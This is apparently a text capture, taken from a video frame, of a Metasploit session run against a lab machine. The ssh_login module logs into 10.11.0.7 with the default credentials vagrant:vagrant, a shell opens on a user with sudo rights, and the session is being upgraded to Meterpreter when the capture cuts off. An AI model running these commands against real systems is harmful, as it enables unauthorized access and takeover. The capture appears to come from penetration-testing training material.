 Share session
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 10.11.0.7
rhosts => 10.11.0.7
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD vagrant
PASSWORD => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME vagrant
USERNAME => vagrant
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.11.0.7:22 - Starting bruteforce
[+] 10.11.0.7:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo),109(lp
admin) Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 1 opened (10.11.0.3:39637 -> 10.11.0.7:22) at 2023-05-14 19:49:18 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 10.11.0.3:39637 -> 10.11.0.7:22 (10.11.0.7)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
LOCAL